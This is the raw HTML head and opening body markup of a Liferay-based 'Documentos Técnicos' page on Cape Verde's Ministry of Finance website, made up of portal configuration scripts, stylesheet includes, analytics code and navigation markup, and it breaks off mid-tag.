

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK&p_p_lifecycle=1&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId=89129&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd=add_dynamic&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId=%7BfolderId%7D&p_auth=MZCPEUlY
body_size: 141301
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Documentos Técnicos - Documentos Técnicos - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768957315840" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/documentos-t%C3%A9cnicos" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/documentos-t%C3%A9cnicos" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_cnEcFYNy1DEQ:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="ae3c6a92" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"34"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK"},getLayoutRelativeURL:function(){return"/web/dnap/documentos-t%C3%A9cnicos"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"144915"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},getScopeGroupIdOrLiveGroupId:function(){return"89129"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d144915"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="QSk59Mli";Liferay.currentURL="/web/dnap/documentos-t%C3%A9cnicos?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId\x3d%7BfolderId%7D\x26p_auth\x3dMZCPEUlY";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Fdocumentos-t%25C3%25A9cnicos%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK%26p_p_lifecycle%3D1%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_javax.portlet.action%3D%252Fdocument_library%252Fedit_file_entry%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_repositoryId%3D89129%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_cmd%3Dadd_dynamic%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_h6ETkdlxLUmK_folderId%3D%257BfolderId%257D%26p_auth%3DMZCPEUlY";</script> <script src="/o/js_loader_modules?t=1768957315840" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768957315899" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="alert alert-danger"> Navigation Menu está temporariamente indisponível. </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div 